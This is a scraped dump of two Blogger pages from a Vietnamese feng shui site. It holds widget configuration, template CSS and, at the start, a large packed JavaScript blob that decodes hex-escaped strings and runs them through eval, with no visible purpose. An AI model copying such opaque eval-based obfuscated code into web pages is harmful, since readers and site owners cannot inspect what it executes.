V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script async='async' crossorigin='anonymous' defer='defer' nonce='knoD7EQM' src='https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v17.0'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7dmYnkeAkW6jeqkZhADY16ib0bzg:1763394628554';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4108763197898660544','//www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_44.html','4108763197898660544');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4108763197898660544', 'title': 'Phong Th\u1ee7y Ch\xe2n Th\u01b0', 'url': 'http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_44.html', 'canonicalUrl': 'http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_44.html', 'homepageUrl': 'http://www.phongthuychanthu.com/', 'searchUrl': 'http://www.phongthuychanthu.com/search', 'canonicalHomepageUrl': 'http://www.phongthuychanthu.com/', 'blogspotFaviconUrl': 'http://www.phongthuychanthu.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Phong Th\u1ee7y Ch\xe2n Th\u01b0 - Atom\x22 href\x3d\x22http://www.phongthuychanthu.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Phong Th\u1ee7y Ch\xe2n Th\u01b0 - RSS\x22 href\x3d\x22http://www.phongthuychanthu.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Phong Th\u1ee7y Ch\xe2n Th\u01b0 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4108763197898660544/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Phong Th\u1ee7y Ch\xe2n Th\u01b0 - Atom\x22 href\x3d\x22http://www.phongthuychanthu.com/feeds/6639269121070070731/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/100d2c6f8e2be9d1', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0110\u1ecdc th\xeam', 'pageType': 'item', 'postId': '6639269121070070731', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiG0EXirSfV4bba9drjCtQG009jK_kkLO3SMoEo6vt6GQucculU3fJHU5Dsmj0K7fixh5oPW9eiq6sr6w1HSdsf3hyphenhyphenU45O2pa97axQfk7fNnMq54qc-_XUQylqtmAlivVKqWOvwsxbw0U/s72-c/nx.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiG0EXirSfV4bba9drjCtQG009jK_kkLO3SMoEo6vt6GQucculU3fJHU5Dsmj0K7fixh5oPW9eiq6sr6w1HSdsf3hyphenhyphenU45O2pa97axQfk7fNnMq54qc-_XUQylqtmAlivVKqWOvwsxbw0U/s1600/nx.png', 'pageName': 'NG\u1eccC H\u1ea0P CH\xcdNH T\xd4NG', 'pageTitle': 'Phong Th\u1ee7y Ch\xe2n Th\u01b0: NG\u1eccC H\u1ea0P CH\xcdNH T\xd4NG', 'metaDescription': 'NG\u1eccC H\u1ea0P CH\xcdNH T\xd4NG'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'NG\u1eccC H\u1ea0P CH\xcdNH T\xd4NG', 'description': 'NG\u1eccC H\u1ea0P CH\xcdNH T\xd4NG', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiG0EXirSfV4bba9drjCtQG009jK_kkLO3SMoEo6vt6GQucculU3fJHU5Dsmj0K7fixh5oPW9eiq6sr6w1HSdsf3hyphenhyphenU45O2pa97axQfk7fNnMq54qc-_XUQylqtmAlivVKqWOvwsxbw0U/s1600/nx.png', 'url': 'http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_44.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6639269121070070731}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content9', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1067980273-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'T\u1ed5ng s\u1ed1 l\u01b0\u1ee3t xem trang', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.phongthuychanthu.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmChDN8csiHHzlput7WXN1BEDtEUfcQaina8xHGZh7By5ijgxqt_ToRNpwO1w8g40WGfkjizltdtsOiNqlEjhxYArNXnRg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0110ang t\u1ea3i\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar2', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.phongthuychanthu.com/2017/12/hoang-kim-sach-truc-giai-thien-kim-phu.html
body_size: 86458
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-3312852029837913' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.phongthuychanthu.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.phongthuychanthu.com/2017/12/hoang-kim-sach-truc-giai-thien-kim-phu.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Phong Thủy Chân Thư - Atom" href="http://www.phongthuychanthu.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Phong Thủy Chân Thư - RSS" href="http://www.phongthuychanthu.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Phong Thủy Chân Thư - Atom" href="https://www.blogger.com/feeds/4108763197898660544/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Phong Thủy Chân Thư - Atom" href="http://www.phongthuychanthu.com/feeds/6095699766247677487/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7U99KDkgTY56azQmfDR5rcTu1u_XfRUnBBLYbOBCZ7Lh6N4fjInpzc6CPdB6fkss1gcO5Wmn01dgL293hR6RaQ5jKtAQWeb3ZVk71ZC5aXn1GleP0JYLbNTXEiNFijcYiADTXQHw0giY/s1600/phongthuy_com_vn_amduong.jpg' rel='image_src'/>
<meta content='Hoàng kim sách - Trực giải Thiên kim phú.' name='description'/>
<meta content='http://www.phongthuychanthu.com/2017/12/hoang-kim-sach-truc-giai-thien-kim-phu.html' property='og:url'/>
<meta content='Hoàng kim sách - Trực giải Thiên kim phú.' property='og:title'/>
<meta content='Hoàng kim sách - Trực giải Thiên kim phú.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7U99KDkgTY56azQmfDR5rcTu1u_XfRUnBBLYbOBCZ7Lh6N4fjInpzc6CPdB6fkss1gcO5Wmn01dgL293hR6RaQ5jKtAQWeb3ZVk71ZC5aXn1GleP0JYLbNTXEiNFijcYiADTXQHw0giY/w1200-h630-p-k-no-nu/phongthuy_com_vn_amduong.jpg' property='og:image'/>
<title>
Hoàng kim sách - Trực giải Thiên kim phú. - Phong Thủy Chân Thư
</title>
<!-- Description and Keywords (start) -->
<meta content='tu vi phong thuy, xem la so tu vi, la so tu vi tron doi, phong thuy nha o, phong thuy kinh doanh, tu van phong thuy, tu vi, phong thuy, tu van phong thuy, ' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Hoàng kim sách - Trực giải Thiên kim phú.' property='og:title'/>
<meta content='http://www.phongthuychanthu.com/2017/12/hoang-kim-sach-truc-giai-thien-kim-phu.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7U99KDkgTY56azQmfDR5rcTu1u_XfRUnBBLYbOBCZ7Lh6N4fjInpzc6CPdB6fkss1gcO5Wmn01dgL293hR6RaQ5jKtAQWeb3ZVk71ZC5aXn1GleP0JYLbNTXEiNFijcYiADTXQHw0giY/s1600/phongthuy_com_vn_amduong.jpg' property='og:image'/>
<meta content='Hoàng kim sách - Trực giải Thiên kim phú.' name='og:description'/>
<meta content='Phong Thủy Chân Thư' property='og:site_name'/>
<meta content='http://www.phongthuychanthu.com/' name='twitter:domain'/>
<meta content='Hoàng kim sách - Trực giải Thiên kim phú.' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7U99KDkgTY56azQmfDR5rcTu1u_XfRUnBBLYbOBCZ7Lh6N4fjInpzc6CPdB6fkss1gcO5Wmn01dgL293hR6RaQ5jKtAQWeb3ZVk71ZC5aXn1GleP0JYLbNTXEiNFijcYiADTXQHw0giY/s1600/phongthuy_com_vn_amduong.jpg' name='twitter:image'/>
<meta content='Hoàng kim sách - Trực giải Thiên kim phú.' name='twitter:title'/>
<meta content='Hoàng kim sách - Trực giải Thiên kim phú.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Arial"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Arial;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
